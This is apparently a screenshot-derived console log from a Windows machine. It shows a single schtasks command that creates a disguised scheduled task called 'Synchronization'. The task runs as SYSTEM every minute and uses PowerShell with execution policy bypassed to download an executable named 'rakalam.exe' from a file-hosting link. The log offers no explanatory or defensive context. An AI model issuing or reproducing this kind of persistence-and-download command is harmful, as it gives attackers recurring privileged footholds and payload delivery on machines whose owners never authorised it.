 Microsoft Windows [Version 10.0.19045.5487]
(c) Microsoft Corporation. All rights reserved.
C:\Users\dev-support\Desktop>schtasks /create /tn Synchronization /tr "powershell.exe -ExecutionPolicy Bypass -Command Invoke-WebRequest -Uri https://www.mediafire.com/view/wlq9mlfrl0nlcuk/rakalam.exe/
file -OutFile C:\Temp\rakalam.exe" /sc minute /mo 1 /ru SYSTEM
C:\Users\dev-support\Desktop>
[Finished in 139ms]